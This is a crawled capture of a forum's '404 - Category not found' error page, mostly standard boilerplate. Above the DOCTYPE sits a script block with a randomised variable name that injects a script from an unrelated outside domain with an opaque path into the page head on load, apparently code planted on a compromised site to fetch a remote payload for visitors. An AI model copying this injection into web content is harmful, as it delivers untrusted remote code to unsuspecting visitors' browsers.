

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thewallys.net.au/forum/invies
body_size: 799
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://vibedroom.org/3qxgGdn2";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
	<meta charset="utf-8" />
	<title>404 - Category not found</title>
	<link href="/templates/system/css/error.css" rel="stylesheet" />
			<!--[if lt IE 9]><script src="/media/jui/js/html5.js"></script><![endif]-->
</head>
<body>
	<div class="error">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Category not found</div>
			<div id="errorboxbody">
			<p><strong>You may not be able to visit this page because of:</strong></p>
			<ol>
				<li>an <strong>out-of-date bookmark/favourite</strong></li>
				<li>a search engine that has an <strong>out-of-date listing for this site</strong></li>
				<li>a <strong>mistyped address</strong></li>
				<li>you have <strong>no access</strong> to this page</li>
				<li>The requested resource was not found.</li>
				<li>An error has occurred while processing your request.</li>
			</ol>
			<p><strong>Please try one of the following pages:</strong></p>
			<ul>
				<li><a href="/index.php" title="Go to the Home Page">Home Page</a></li>
			</ul>
			<p>If difficulties persist, please contact the System Administrator of this site and report the error below.</p>
			<div id="techinfo">
			<p>
				Category not found							</p>
						</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
